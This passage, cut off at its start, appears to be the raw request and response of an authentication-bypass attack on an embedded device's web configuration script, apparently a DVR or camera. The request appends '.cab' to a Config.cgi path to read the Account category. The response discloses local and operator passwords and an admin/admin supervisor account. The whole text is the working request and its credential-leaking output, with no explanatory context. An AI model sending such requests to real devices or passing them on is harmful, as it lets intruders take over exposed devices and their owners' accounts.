 3/cgi-bin/user/Config.cgi?.cab&action=get&category=Account.*
0
OK
Account.Maxuser=10
Account.LocalPassword=0000
Account.OperatorPassword=0000
Account.AnonymousLogin=DISABLE
Account.AdvenceUserLevel=OFF
Account.User1.Username=admin
Account.User1.Password=admin
Account.User1.Level=SUPERVISOR
Account.User1.Lifetime=INFINITE